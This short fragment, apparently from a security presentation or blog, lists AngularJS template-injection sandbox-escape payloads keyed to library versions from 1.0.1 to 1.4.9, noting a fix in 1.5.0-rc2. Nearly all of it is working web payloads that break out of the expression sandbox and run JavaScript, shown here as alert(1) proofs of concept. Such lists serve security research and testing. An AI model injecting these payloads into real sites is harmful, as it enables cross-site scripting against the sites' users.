 The payloads…
• 1.0.1 - 1.1.5
• {{constructor.constructor('alert(1)')()}}
• 1.2.0 - 1.2.1
• {{a='constructor';b={};a.sub.call.call(b[a].getOwnPropertyDescriptor(b[a].getP
rototypeOf(a.sub),a).value,0,'alert(1)')()}}
• ….
• 1.4.0 - 1.4.9
• {{'a'.constructor.prototype.charAt=[].join;$eval('x=1} } };alert(1)//');}}
• 1.5.0-rc2  Fixed
 